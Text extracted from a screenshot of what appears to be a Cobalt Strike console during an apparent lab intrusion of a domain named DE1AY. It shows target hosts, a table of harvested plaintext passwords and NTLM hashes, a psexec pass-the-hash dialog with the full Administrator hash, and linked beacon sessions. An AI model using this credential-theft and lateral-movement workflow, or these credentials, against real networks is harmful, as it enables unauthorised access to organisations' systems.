 Cobalt Strike View Attacks Reporting Help
address name
10.10.10.10 DC
10.10.10.80 WEB
10.10.10.201 PC
192.168.111.80 WEB
psexec
user password realm note
de1ay 161cff084477fe... DE1AY
Guest 31d6cfe0d16ae... WEB
Administrator 1qaz@wsx WEB
mssql 1qaz@WSX DE1AY
Administrator 45a524862326c... WEB
Administrator 161cff084477fe... DE1AY
User: Administrator
Password: 161cff084477fe596a5db81874498a24
Domain: DE1AY
Listener: smb ...
Session: Administrator * via 10.10.10.80@2132 ...
Use session's current access token
Launch Help
Event Log X Listeners X Beacon 10.10.10.80@2132 X Beacon 10.10.10.80@2872 X Beacon 10.1
[+] established link to parent beacon: 10.10.10.80